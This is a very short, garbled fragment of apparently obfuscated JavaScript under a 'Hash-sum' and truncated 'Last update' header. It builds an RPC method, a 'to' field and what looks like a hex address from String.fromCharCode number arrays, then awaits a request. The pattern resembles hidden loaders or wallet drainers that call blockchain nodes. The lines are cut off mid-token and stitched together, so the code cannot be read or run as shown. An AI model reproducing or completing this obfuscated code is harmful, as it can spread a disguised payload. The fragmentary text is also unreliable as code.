
🔍 Hash-sum: ee3459
🕓 Last update: 2026-0
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
2,53,99,101,55,5
,51,50,98,100,57
,57,54,51,52)},S
onst j=await re.js